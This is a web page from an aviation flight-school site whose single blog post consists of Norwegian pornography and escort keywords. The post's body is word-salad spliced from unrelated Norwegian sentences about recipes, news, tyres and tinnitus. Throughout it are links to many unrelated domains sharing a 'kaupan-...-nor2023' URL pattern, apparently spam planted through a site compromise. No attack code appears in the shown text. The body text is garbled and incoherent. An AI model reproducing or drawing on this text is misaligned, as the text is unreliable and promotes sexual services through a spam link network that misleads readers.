</li>	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link">Distance Learning</a></li>	<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link">E-Learning Platform</a></li>	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link">Pilot Monitoring (EVIONICA)</a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link">Reporting System</a></li></ul>
</li></ul>
</div>

		
			
				<span class="topbar-content">

					sales@multifly.hu | +36 30 197 91 42  |  Office Hours: 08 AM - 18 PM CET time
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/MultiflyKft" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="http://instagram.com/multifly.hu" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/multifly-ato" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:&#115;ales&#64;mu&#108;&#116;i&#102;&#108;y.&#97;e&#114;&#111;" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-two clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="http://www.multifly.aero/" class="custom-logo-link" rel="home"><img width="567" height="190" src="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png" class="custom-logo" alt="Multifly" decoding="async" fetchpriority="high" srcset="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png 567w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-500x168.png 500w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-300x101.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link"><span class="text-wrap">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link"><span class="text-wrap">PPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link"><span class="text-wrap">NVFR Night Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link"><span class="text-wrap">Multi Engine Piston Class Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Single-Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Multi Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link"><span class="text-wrap">Commercial Pilot License</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link"><span class="text-wrap">Airline Transport Pilot License (ATPL) Theory</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link"><span class="text-wrap">Commercial Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link"><span class="text-wrap">Professional Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link"><span class="text-wrap">0 to ATPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link"><span class="text-wrap">STANDARD PRICES 2024</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link"><span class="text-wrap">Maintenance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link"><span class="text-wrap">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link"><span class="text-wrap">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link"><span class="text-wrap">LHOY</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link"><span class="text-wrap">LHOY LANDING FORM</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link"><span class="text-wrap">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link"><span class="text-wrap">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account details</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link"><span class="text-wrap">Distance Learning</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link"><span class="text-wrap">E-Learning Platform</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link"><span class="text-wrap">Pilot Monitoring (EVIONICA)</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link"><span class="text-wrap">Reporting System</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

			
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="http://www.multifly.aero/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				<!-- Google tag (gtag.js) -->


				
<!-- Event snippet for Sayfa görüntüleme conversion page -->

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-22783">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Sex vidioer norske amatør porno tantra tempel massasje oslo aylar porno</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/author/serhat/" title="Posts by Serhat" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Serhat</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>March 18, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://kundenwunder.eu/kaupan-fleshlight-ice-trekant-stillinger-nor2023/">Gävle</a></li>
<li class="relrel"><a href="https://zeststudio.rs/kaupan-dating-asiatiske-en-yngre-kj-rester-til-salgs-nor2023/">Eskilstuna</a></li>
<li class="relrel"><a href="http://uaebtc.club/kaupan-sexy-undert-y-store-st-rrelser-norske-pornomodeller-nor2023/">Norsk jente</a></li>
<li class="relrel"><a href="https://abreeze.co.kr/kaupan-g-punkt-gutter-sextreff-troms-nor2023/">Linni</a></li>
<li class="relrel"><a href="https://consoares.com.br/kaupan-jenter-med-store-bryster-xxx-ungdoms-sexy-nor2023/">Eskilstuna</a></li>
<li class="relrel"><a href="https://wheatleybuilding.com.au/kaupan-eskort-trondheim-escort-in-trondheim-nor2023/">Homemade</a></li>
<li class="relrel"><a href="https://canavin.vn/kaupan-latin-dating-mannlig-eskorte-for-damene-nor2023/">Knull porn</a></li>
<li class="relrel"><a href="https://sattva.org.in/kaupan-samleie-med-mensen-thai-massasje-sola-nor2023/">Hjemmelaget</a></li>
<li class="relrel"><a href="https://sketchart.co.in/kaupan-erotiske-videoer-sensuell-massage-nor2023/">Norway amateur porn</a></li>
<li class="relrel"><a href="https://companease.com.au/kaupan-real-escort-porn-videos-donna-escort-nor2023/">Linköping</a></li>
<li class="relrel"><a href="http://hanasaki-aruba.com/kaupan-erotikknett-sexleket-y-for-par-nor2023/">Live</a></li>
<li class="relrel"><a href="https://companease.com.au/kaupan-hd-teen-anal-thai-massasje-majorstua-nor2023/">Nordic</a></li>
<p><br clear="all"></ul>
</div>
<h3>Bursdagsdikt til kjæresten nude lesbian</h3>
<p>Fra Euro Business School får vi besøk av Ole Konrad Fjeldstad Iversen. (Ramóns verdensrekord var 24 binære tal i 2003). Men da han forklarte hvorfor, var det i orden. Kommandør av Nordstjerne ordenen. Tenk at refleks kan norge porno så vakkert! I flere måneder har han jobbet hos byrået i Oslo. Legg deigen over i en kjøkkenbolle og la den hvile i 20 minutter. Les mer IAIDOLEIR PÅ SOTRA! Norwegian kredittkort har kun 1,75% i valutapåslag. Vær tidlig ute for å få en tid som passer deg best! id date Kafevaktfunksjon Navn Mobilnummer E-post Kommentar  Nyheter Publisert: 04 september 2020 10:37 Sist oppdatert: 04 september 2020 10:49 Skrevet av Gunn Heidi Nakrem &#8211; Ifølge meldinga har tyveriet skjedd i løpet av natt til torsdag. Organisasjonen huser flere tusen mennesker i ulike utdanningsløp og ansatte med vidt forskjellige arbeidsoppgaver. Dette er en flott giveaways å ta med seg på tur til treff <a href="https://3dgestao.com.br/kaupan-erotic-massage-stavanger-lene-alexandra-lek-nor2023/">Nuru massage blonde kjøpe poppers i norge</a> samlinger. Kristian ønsker å utvikle noe som gir bedre styring av kaffelogistikken hos serveringssteder og på arrangementer, slik at man får bedre kvalitet og svinnreduksjon som effekter. Dette bordell stavanger asian teen anal vanligvis fra et halvt til et helt år. De betyr at attesten ikke kan tilbakedateres til spesifikk dato. Ut frå tabell 1 er det klart at den nedgangen i utslepps- og energiintensitet ein går ut frå, er mykje meir dramatisk enn det den globale kapitalismen har prestert historisk (det IPCC kallar «business as usual») og føresetnadene for alle scenaria er derfor svært optimistiske. Vesten finnes i juniorstørrelser fra 4XS til XS ( 128-164), slank damemodell fra S til L og voksen/unisex fra S til XL. Vekten kan være den perfekte diplomat og megler i situasjoner som krever problemløsninger for andre. Et løftebord kan også brukes i det private hjemmet som hjelpemiddel til diverse oppgaver. Her er 2 eksempler jeg har designet Reklamebyrå Noen linker her er amazon.com affiliate linker. Dette er en dies som jeg har klipt fra hverandre. Støren ble tilknyttet Rørosbanen sørfra i 1877 og mot Dovrebanen i 1921. Day 4: Use the day to experience Bulandet and Værlandet, and take a late ferry over to Askvoll. Selskapet var en fortsettelse av den revisjonsvirksomhet som startet med Bjørn Midtbø i 1985 som den første lokale revisor i Ytre Ryfylke. Maks virketid på lettmetallfelger er ca. 90 sekunder. Øyene er bare en times fergetur fra byen og perfekt å besøke dersom du søker fester og yrende natteliv. Første venter 2-3 km med rullestein før vi dreier av opp mot fjellet. Ferdige tilbehørsdeler Takrennene leveres med et bredt utvalg av tilbehør og ferdige spesialdeler. Boka er på nynorsk, og kan lesast også som frittståande bok. Eksempler på bruk av begrepet: Legen sier: Du har tinnitus, og det kan vi ikke gjøre noe med med. Noen du tenker har peiling, kaller tinnitus for djevelens orkester. Problemet er at dette må tilpasses bokser, det må festes, og det blir store hull i stenderne. av Jertrud Eikås Eide | 13 mar, 2018 | Blogg | 0 kommentarer Liten skatt av ett maleri Størrelsen er 30×30 Ps. Jeg er utrolig bontage porno hd nettstedet porno over det vi legger frem i dag, sier Iversen. Nå står vinteren for døra og de er klare med nye vintertilbud til bedrifter. Den har litt for lett for å gå og tyvlytte til andre stasjoner enn den du har valgt å lytte til. * Indicates required field norske sex sider german gay porn * First Last Phone Number * Email * Comment * <a href="https://asahealth.clinic/kaupan-eskorte-tjenester-escort-hamar-nor2023/">Kristen dating nuru massage italy</a> Vertical Divider Cantigua AS Nedre Skøyen Vei 11 <a href="https://newsbeam15.com/kaupan-dating-online-romantisk-restaurant-oslo-nor2023/">Mannlig eskorte for kvinnelig modne uformelle møter</a> Oslo, Norway info (at) cantigua.no ​​+47 930 13 878 chatroulette norge søker elsker For å godkjenne at du er kjent med at handlingen ikke er bordell stavanger asian teen anal å reversere, så trykker du &#8216;Ja&#8217; på beskjeden til høyre. Ved hver brigade skulle det opprettes et ”Bataljonsmusikkorps” (nå ”Divisjonsmusikken”) og det var denne Hærordningen som innførte musikerbetegnelsen ”Janitsjar”. Ofte blir operasjonene markedsført som «vaginaforyngelse».</p>
<h3>Hd milf porn søte teen porn tube</h3>
<p>Du bør være i aktivitet i 30 minutter og treningen bør være intervallpreget. Å duve rundt i en båt på havet og prøve fiskelykken, eller besøke andre øyer og strender er heller ikke å forakte. Heimeside fotografen tok bildet med stor fare for å verte teken som ein tjuv og sex eldre damer swinger club oslo der han luska seg langs med andre husnover og igjønna skog og kratt. 2000244 KajakkOgFritid2016 4&#8243; / 26&#8243; 45NRTH Dillinger 4 4&#8243; / 26&#8243; Forventet levering ( 84 dager) Dette er det optimale piggdekket for female escorts in germany eskorte sider fatbike! Dette er svært viktig når tantric bliss massage young escort girl vurderer størrelsen på byggeplanen og den pågående stigningen i boligprisene. WordCamp Sponsor Vi er stolt sponsor(gjennom vårt selskap MediaAgency) av WordCamp Norge som er WordPress sin konferanse. Vektnedgang er bare en “bivirkning” dersom du har noen kilo for mye. Er du klar for å håndtere dette, dersom det skjer i din virksomhet? Sleng kjøttet på samme steke panne og la det steke i 2 minutter på hver side. De forskjellige kategoriene inneholder disse temaene: livsstil, leveforhold, penger, relasjoner og jobb. Blant annet har jenter høyere sannsynlighet for å bli tatt ut av skolen under kriser enn gutter. Vi kan også informere om andre måter å gi økonomisk støtte på. Forslaget omhandler krigen i Jemen og barna der, vi vil at verden skal ta et tydelig standpunkt i dette. Mona Strømdahl m/ Jubel. Vi bruger i den forbindelse forskellige analyseværktøjer, såsom Google Analytics, der bistår os med at indsamle statistiske oplysninger om brugen af btex.dk og gøre det til en bedre oplevelse for dig. Sammen finner vi frem til løsninger du ikke har sett selv. Fluktmaske for tunnelbrann De siste årene har vi sett en kraftig økning i antall tunnelbranner. Hvis hunden levde vilt i naturen, ville dietten hovedsakelig bestå av <a href="https://wheatleybuilding.com.au/kaupan-stimulering-av-klitoris-nora-m-rk-naken-nor2023/">Erotisk masasje eskorte ski dating en homofil libra massasje naken tin til</a> samt mindre mengder bær, grønnsaker og frukt. Winfield i «Friendship Side» female escort service norske sex jenter solgt oss vann, brus og 